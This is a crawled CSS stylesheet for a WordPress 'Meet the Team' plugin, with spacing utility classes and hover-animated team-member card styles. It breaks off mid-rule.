

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/plugins/meet-the-team/assets/public/css/mtt-team-main.css?ver=1.3
body_size: 14633
content:
/* BASE */
/* common color */
/* theme color */
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&family=Spicy+Rice&display=swap");
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: none !important;
}

p {
  margin-bottom: 0;
  font-size: 16px;
}

ul {
  list-style: none;
  margin-bottom: 0;
}

img {
  max-width: 100%;
  vertical-align: middle;
}

/* Background-image Css */
.bg {
  position: relative;
  z-index: 1;
}

.bg::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  opacity: .8;
  z-index: -1;
}

body {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 0;
}

p {
  margin-bottom: 0;
}

/* common color */
/* theme color */
/* padding & margin */
.pt-10 {
  padding-top: 10px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-100 {
  padding-right: 100px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-100 {
  padding-left: 100px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-100 {
  margin-top: 100px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-100 {
  margin-right: 100px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-100 {
  margin-left: 100px;
}

/* button */
/* utils */
/* layouts */
.mtt-social .mtt-social-icon-one svg,
.mtt-social .mtt-social-icon-two svg,
.mtt-social .mtt-social-icon-three svg,
.mtt-social .mtt-social-icon-four svg {
  width: 16px;
}
.mtt-team-area .mtt-team {
  padding: 30px 25px 40px;
  background: #f7f5ec;
  text-align: center;
  overflow: hidden;
  position: relative;
  margin-bottom: 30px;
  border-radius: 5px;
}
.mtt-style-1 {
    height: 130px !important;
}
.mtt-pic {
  flex-basis: 250px;
  height: 350px;
}
.mtt-pic img {
  width: 100%;
  height: 100%!important;
  object-fit: cover;
}
.mtt-team-area .mtt-team .mtt-pic {
  display: inline-block;
  width: 130px;
  height: 130px;
  margin-bottom: 50px;
  z-index: 1;
  position: relative;
  border: 10px solid transparent;
  border-radius: 50%;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-team-area .mtt-team .mtt-pic::before {
  content: "";
  width: 100%;
  height: 0;
  border-radius: 50%;
  background: #ee4266;
  position: absolute;
  bottom: 135%;
  right: 0;
  left: 0;
  opacity: 0.2;
  -webkit-transform: scale(3);
          transform: scale(3);
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}

.mtt-team-area .mtt-team .mtt-pic img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.9s ease 0s;
  transition: all 0.9s ease 0s;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-team-area .mtt-team:hover .mtt-pic {
  border-color: #ee4266;
}

.mtt-team-area .mtt-team:hover .mtt-pic::before {
  height: 100%;
}

.mtt-team-area .mtt-team:hover .mtt-pic img {
  -webkit-box-shadow: 0 0 0 14px #f7f5ec;
          box-shadow: 0 0 0 14px #f7f5ec;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
}

.mtt-team-area .mtt-team .mtt-team-content {
  margin-bottom: 30px;
}

.mtt-team-area .mtt-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  color: #4e5052;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin-bottom: 5px;
}

.mtt-team-area .mtt-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 15px;
  color: #4e5052;
  text-transform: capitalize;
}

.mtt-team-area .mtt-team .mtt-social {
  width: 100%;
  padding: 0;
  margin: 0;
  background: #eb1768;
  position: absolute;
  bottom: -100px;
  left: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-area .mtt-team .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  font-size: 17px;
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-area .mtt-team .mtt-social a:hover {
  color: #eb1768;
  background: #f7f5ec;
}

.mtt-team-area .mtt-team:hover .mtt-social {
  bottom: 0;
}

.mtt-our-team-area .mtt-our-team-box {
  overflow: hidden;
  cursor: pointer;
  margin-bottom: 40px;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item {
  position: relative;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-pic img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  top: 0;
  left: 0;
  text-align: center;
  background: -webkit-gradient(linear, left top, left bottom, from(#8dadc75d), color-stop(40%, #79a1c1f7), color-stop(40%, #81a2bd), to(#8dadc75d));
  background: linear-gradient(#8dadc75d, #79a1c1f7 40%, #81a2bd 40%, #8dadc75d);
  color: white;
  text-transform: capitalize;
  -webkit-transform: translateY(114%);
          transform: translateY(114%);
  width: 100%;
  height: 100%;
  position: absolute;
  padding: 5px 15px;
}

@media (max-width: 767px) {
  .mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content {
    height: 102%;
  }
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content .mtt-title {
  font-size: 25px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content .mtt-post {
  display: block;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 10px;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 10px;
}

.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content .mtt-social a {
  color: #fff;
  font-size: 18px;
  margin: 0 5px;
  width: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  background: rgba(228, 101, 143, 0.87);
  border: 1px solid transparent;
  text-align: center;
  -webkit-transition: .4s linear;
  transition: .4s linear;
}
.mtt-our-team-area .mtt-our-team-box .mtt-our-team-item .mtt-team-content .mtt-social a:hover {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
  background: transparent;
  border: 1px solid rgba(228, 101, 143, 0.87);
}

.mtt-our-team-area .mtt-our-team-box:hover .mtt-our-team-item {
  -webkit-transform: translateY(-114%);
          transform: translateY(-114%);
}

.mtt-portfolio-team-area .mtt-portfolio-team {
  text-align: center;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  margin-bottom: 40px;
  border-radius: 7px;
}

.mtt-portfolio-team-area .mtt-portfolio-team:hover {
  -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
          box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-pic {
  overflow: hidden;
  position: relative;
  border-radius: 7px;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-pic img {
  width: 100%;
  height: auto;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-pic::before, .mtt-portfolio-team-area .mtt-portfolio-team .mtt-pic::after {
  content: "";
  width: 200%;
  height: 65%;
  background: rgba(38, 37, 37, 0.8);
  position: absolute;
  top: -100%;
  left: -7%;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-pic::after {
  background: rgba(8, 75, 77, 0.8);
  top: auto;
  left: auto;
  bottom: -100%;
  right: -10%;
}

.mtt-portfolio-team-area .mtt-portfolio-team:hover .mtt-pic {
  border-radius: 7px 7px 0 0;
}

.mtt-portfolio-team-area .mtt-portfolio-team:hover .mtt-pic::before {
  top: 0;
}

.mtt-portfolio-team-area .mtt-portfolio-team:hover .mtt-pic::after {
  bottom: 0;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-social {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  bottom: 45%;
  left: 0;
  opacity: 0;
  z-index: 2;
  -webkit-transition: .4s linear;
  transition: .4s linear;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 40px;
  height: 40px;
  font-size: 20px;
  color: #fff;
  margin: 0 5px;
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-social a::after {
  content: "";
  width: 100%;
  height: 100%;
  background: #db162f;
  border-radius: 0 20px 20px 20px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-social a:hover::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.mtt-portfolio-team-area .mtt-portfolio-team:hover .mtt-social {
  opacity: 1;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-team-content {
  padding: 20px;
  border-radius: 0 0 7px 7px;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 2px;
  color: #047168;
  text-transform: uppercase;
  margin-bottom: 7px;
}

.mtt-portfolio-team-area .mtt-portfolio-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 17px;
  font-weight: 600;
  color: #707070;
  text-transform: capitalize;
}

.mtt-single-team-area .mtt-single-team {
  margin-bottom: 50px;
}

.mtt-single-team-area .mtt-single-team .mtt-pic {
  position: relative;
  overflow: hidden;
}

.mtt-single-team-area .mtt-single-team .mtt-pic img {
  width: 100%;
  -webkit-transition: .5s linear;
  transition: .5s linear;
}

.mtt-single-team-area .mtt-single-team .mtt-pic .mtt-social {
  position: absolute;
  text-align: center;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .5s linear;
  transition: .5s linear;
  -webkit-transform: rotateY(180deg) scale(0.5, 0.5);
          transform: rotateY(180deg) scale(0.5, 0.5);
  background-color: rgba(0, 0, 0, 0.7);
}

.mtt-single-team-area .mtt-single-team .mtt-pic .mtt-social .mtt-ul {
  text-align: center;
  position: relative;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-single-team-area .mtt-single-team .mtt-pic .mtt-social .mtt-ul a {
    color: #fff;
    font-size: 18px;
    text-align: center;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    background-color: #112926;
    -webkit-transition: .4s linear;
    transition: .4s linear;
    margin: 0 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.mtt-single-team-area .mtt-single-team .mtt-pic .mtt-social .mtt-ul a:hover {
  background-color: white;
  color: #112926;
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.mtt-single-team-area .mtt-single-team:hover .mtt-pic img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.mtt-single-team-area .mtt-single-team:hover .mtt-social {
  cursor: pointer;
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg) scale(1, 1);
          transform: rotateY(0deg) scale(1, 1);
  top: 1px;
}

.mtt-single-team-area .mtt-single-team .mtt-team-content {
  text-align: center;
  background: #112926;
  padding: 10px 0;
  color: #fff;
  margin-top: -100px;
  -webkit-transition: .5s linear;
  transition: .5s linear;
}

.mtt-single-team-area .mtt-single-team .mtt-team-content .mtt-title {
  font-size: 25px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 5px;
}

.mtt-single-team-area .mtt-single-team .mtt-team-content .mtt-post {
  display: block;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.mtt-single-team-area .mtt-single-team:hover .mtt-team-content {
  margin-top: 0;
}

.mtt-team-section-area .mtt-team-section {
  border: 2px solid #ff3232;
  border-radius: 10px;
  text-align: center;
  margin-bottom: 50px;
  z-index: 1;
  position: relative;
}

.mtt-team-section-area .mtt-team-section::before {
  content: "";
  width: 100%;
  height: 104%;
  background: #ff3232;
  position: absolute;
  top: 50%;
  left: 0;
  z-index: -1;
  -webkit-transform: translateY(-50%) scaleX(0.3);
          transform: translateY(-50%) scaleX(0.3);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-section-area .mtt-team-section:hover::before {
  -webkit-transform: translateY(-50%) scaleX(0.7);
          transform: translateY(-50%) scaleX(0.7);
}

.mtt-team-section-area .mtt-team-section .mtt-pic img {
  width: 100%;
  height: auto;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.mtt-team-section-area .mtt-team-section .mtt-team-content {
  width: 93%;
  padding: 25px 0 10px;
  background: #ff4444;
  position: absolute;
  bottom: 50px;
  left: 50%;
  opacity: 0;
  -webkit-clip-path: polygon(0% 15%, 15% 15%, 15% 0%, 85% 0%, 85% 15%, 100% 15%, 100% 85%, 85% 85%, 85% 100%, 15% 100%, 15% 85%, 0% 85%);
          clip-path: polygon(0% 15%, 15% 15%, 15% 0%, 85% 0%, 85% 15%, 100% 15%, 100% 85%, 85% 85%, 85% 100%, 15% 100%, 15% 85%, 0% 85%);
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.1, 0.9);
  transition: all 0.3s cubic-bezier(0.5, 0.2, 0.1, 0.9);
}

.mtt-team-section-area .mtt-team-section .mtt-team-content .mtt-title {
  font-size: 25px;
  font-weight: 600;
  color: #fff;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin: 0;
}

.mtt-team-section-area .mtt-team-section .mtt-team-content .mtt-post {
  display: block;
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.mtt-team-section-area .mtt-team-section .mtt-team-content .mtt-social {
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-section-area .mtt-team-section .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
  color: #ff3232;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 6px;
}

.mtt-team-section-area .mtt-team-section .mtt-team-content .mtt-social a:hover {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff3232), to(darkred));
  background: linear-gradient(to bottom, #ff3232, darkred);
  -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #fff;
}

.mtt-team-section-area .mtt-team-section:hover .mtt-team-content {
  bottom: 10px;
  opacity: 1;
}

.mtt-team-iteam-area .mtt-team-iteam {
  text-align: center;
  overflow: hidden;
  position: relative;
  margin-bottom: 50px;
  border-radius: 5px;
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-pic img {
  -webkit-transition: .4s linear;
  transition: .4s linear;
  width: 100%;
}

.mtt-team-iteam-area .mtt-team-iteam:hover .mtt-pic img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-social {
  list-style: none;
  padding: 30px 15px;
  margin: 0;
  background: #0facf3;
  border-bottom-right-radius: 50px;
  position: absolute;
  top: 0;
  left: -50%;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

@media (max-width: 767px) {
  .mtt-team-iteam-area .mtt-team-iteam .mtt-social {
    padding: 20px 15px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-iteam-area .mtt-team-iteam .mtt-social {
    padding: 15px;
  }
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
  color: #0facf3;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-bottom: 18px;
}

@media (max-width: 767px) {
  .mtt-team-iteam-area .mtt-team-iteam .mtt-social a {
    margin-bottom: 14px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-iteam-area .mtt-team-iteam .mtt-social a {
    margin-bottom: 14px;
  }
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-social a:hover {
  background: -webkit-gradient(linear, left top, left bottom, from(#0facf3), to(rgba(0, 2, 139, 0.39)));
  background: linear-gradient(to bottom, #0facf3, rgba(0, 2, 139, 0.39));
  -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #fff;
}

.mtt-team-iteam-area .mtt-team-iteam:hover .mtt-social {
  left: 0;
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-team-content {
  width: 100%;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  left: 0;
}

@media (max-width: 767px) {
  .mtt-team-iteam-area .mtt-team-iteam .mtt-team-content {
    bottom: -10px;
  }
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-team-content .mtt-title {
  font-size: 22px;
  font-weight: bold;
  letter-spacing: 1px;
  color: #fff;
  margin: 0 0 5px 0;
}

.mtt-team-iteam-area .mtt-team-iteam .mtt-team-content .mtt-post {
  display: block;
  font-size: 14px;
  color: #0facf3;
}

.mtt-team-card-area .mtt-team-cards {
  position: relative;
  background: -webkit-gradient(linear, left top, left bottom, from(#8dadc75d), color-stop(40%, #2196f3), color-stop(40%, #1d3548), to(#648097a1));
  background: linear-gradient(#8dadc75d, #2196f3 40%, #1d3548 40%, #648097a1);
  margin-bottom: 30px;
  width: 99%;
  height: auto;
  overflow: hidden;
}

.mtt-team-card-area .mtt-team-cards .mtt-pic {
  -webkit-transition: .4s linear;
  transition: .4s linear;
  -webkit-transform-origin: top;
          transform-origin: top;
  overflow: hidden;
}

.mtt-team-card-area .mtt-team-cards .mtt-pic img {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 9;
}

.mtt-team-card-area .mtt-team-cards:hover .mtt-pic {
  -webkit-transform: translateY(20px) scale(0.5);
          transform: translateY(20px) scale(0.5);
}

.mtt-team-card-area .mtt-team-cards .mtt-team-content {
  position: absolute;
  left: 50%;
  top: 77%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: white;
  visibility: hidden;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  opacity: 0;
  text-align: center;
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
}

.mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-title {
  font-size: 25px;
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-title {
    font-size: 23px;
  }
}

.mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-post {
  display: block;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-post {
    margin-bottom: 5px;
  }
}

.mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-social a {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: #fff;
  font-size: 20px;
  color: #ff3232;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  margin: 0 5px;
}
.mtt-team-card-area .mtt-team-cards .mtt-team-content .mtt-social a:hover {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff3232), to(darkred));
  background: linear-gradient(to bottom, #ff3232, darkred);
  -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
          box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #fff;
}

.mtt-team-card-area .mtt-team-cards:hover .mtt-team-content {
  visibility: visible;
  opacity: 1;
}

.mtt-team-box-area .mtt-team-box-item {
  position: relative;
  margin-bottom: 50px;
  background-color: #f7dfdf;
  -webkit-transition: -webkit-box-shadow 0.4s linear;
  transition: -webkit-box-shadow 0.4s linear;
  transition: box-shadow 0.4s linear;
  transition: box-shadow 0.4s linear, -webkit-box-shadow 0.4s linear;
}

.mtt-team-box-area .mtt-team-box-item:hover {
  -webkit-box-shadow: 0 0 15px #b7a6ce;
          box-shadow: 0 0 15px #b7a6ce;
}

.mtt-team-box-area .mtt-team-box-item .mtt-pic img {
  width: 100%;
  padding: 0 30px 0 25px;
  position: relative;
  -webkit-transition: -webkit-transform .3s linear;
  transition: -webkit-transform .3s linear;
  transition: transform .3s linear;
  transition: transform .3s linear, -webkit-transform .3s linear;
  z-index: 1;
}

.mtt-team-box-area .mtt-team-box-item .mtt-team-content {
  position: absolute;
  right: 0;
  left: 60px;
  bottom: 15px;
  background-color: white;
  -webkit-box-shadow: 0 0 15px #b09fc7bb;
          box-shadow: 0 0 15px #b09fc7bb;
  padding: 20px 10px;
  border-radius: 4px;
  -webkit-transition: .3s linear;
  transition: .3s linear;
  z-index: 9;
}

.mtt-team-box-area .mtt-team-box-item .mtt-team-content h3 {
  font-size: 22px;
  font-weight: 700;
  color: #4c5157;
  letter-spacing: 1px;
  text-transform: capitalize;
  margin-bottom: 5px;
}

.mtt-team-box-area .mtt-team-box-item .mtt-team-content span {
  display: block;
  font-size: 15px;
  color: #4c5157;
  text-transform: capitalize;
  font-weight: 500;
}

.mtt-team-box-area .mtt-team-box-item:hover .mtt-team-content {
  right: 15px;
}

@media (max-width: 767px) {
  .mtt-team-box-area .mtt-team-box-item:hover .mtt-team-content {
    right: 5px;
  }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  .mtt-team-box-area .mtt-team-box-item:hover .mtt-team-content {
    right: 10px;
  }
}

.mtt-team-box-area .mtt-team-box-item .mtt-social {
